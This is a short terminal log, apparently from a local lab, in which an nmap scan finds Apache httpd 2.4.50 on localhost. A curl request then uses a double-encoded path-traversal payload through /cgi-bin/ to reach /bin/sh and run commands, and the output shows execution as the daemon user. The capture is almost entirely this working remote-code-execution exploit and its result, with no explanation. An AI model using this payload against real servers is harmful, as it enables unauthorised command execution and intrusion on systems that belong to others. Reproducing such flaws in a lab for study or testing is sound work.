 127.0.0.1:8183
5
4
It works!
⌥⌘2
➜ ~ nmap -A -p8183 127.0.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-12 16:43 CST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00041s latency).
PORT     STATE SERVICE VERSION
8183/tcp open  http    Apache httpd 2.4.50 ((Unix))
|_http-server-header: Apache/2.4.50 (Unix)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_  Potentially risky methods: TRACE
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.97 seconds
➜ ~ curl 'http://127.0.0.1:8183/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%
32%65/bin/sh' --data 'echo Content-Type: text-plain; echo; id'
uid=1(daemon) gid=1(daemon) groups=1(daemon)
➜ ~